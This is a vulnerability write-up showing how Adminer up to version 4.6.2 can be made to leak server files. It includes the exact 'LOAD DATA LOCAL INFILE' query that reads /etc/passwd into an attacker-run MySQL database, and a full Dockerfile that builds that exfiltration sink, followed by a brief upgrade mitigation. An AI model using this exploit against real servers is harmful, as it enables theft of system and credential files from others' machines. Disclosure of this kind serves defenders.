Exploiting Adminer's file read vulnerability with LOCAL DATA
Introduction

Improper Access Control in Adminer versions <= 4.6.2 (fixed in version 4.6.3) allows an attacker to achieve Arbitrary File Read on the server by connecting a remote MySQL database to the Adminer.
Affected products and versions
To exploit this vulnerability, an attacker needs to access the login page of Adminer and connect back to a remote MySQL database he controls. Then he can read and exfiltrate local files on the Adminer using the SQL query LOAD DATA LOCAL INFILE
Exploitation
In order to exploit this vulnerability, an attacker needs to access the login page of Adminer and connect back to a remote MySQL database he controls:

After this, the attacker goes to the “SQL Command” page on the Adminer:

With the following SQL command, the attacker can read a local file on the Adminer server line and load it into his remote database:
LOAD DATA local INFILE '/etc/passwd' INTO TABLE lfr_sink_table fields TERMINATED BY "\n";

Once this is done, the attacker can view the contents of the read file with SELECT * FROM lfr_sink_table;:

All Adminer versions between 1.12.0 and 4.6.2 (included) are vulnerable:
Preparing a container for MySQL
FROM debian:latest
ENV SINKUSER="lfr_sink_user"
ENV SINKPASS="lfr_sink_password"
ENV DEBIAN_FRONTEND=noninteractive
RUN apt -y update; apt -y install default-mysql-server default-mysql-client
RUN sed -i 's/^.*bind-address.*=.*$/bind-address = 0.0.0.0/g' /etc/mysql/mariadb.conf.d/50-server.cnf
RUN service mysql start;\
mysql -u root -e "CREATE USER '${SINKUSER}'@'%' IDENTIFIED BY '${SINKPASS}'; UPDATE mysql.user set plugin = 'mysql_native_password' WHERE User = '${SINKUSER}'; GRANT ALL PRIVILEGES ON *.* TO '${SINKUSER}'@'%' WITH GRANT OPTION; FLUSH PRIVILEGES;" ;\
mysql -u root -e "CREATE DATABASE IF NOT EXISTS lfr_sink_db; SET GLOBAL local_infile = true;" ;\
mysql -u root -e "USE lfr_sink_db; CREATE TABLE IF NOT EXISTS lfr_sink_table (a varchar(255));"
EXPOSE 3306
CMD ["mysqld"]
Mitigations
In order to fix this vulnerability you need to update your Adminer to the latest version or a version >= 4.6.3. This vulnerability was fixed by the editor in version 4.6.3.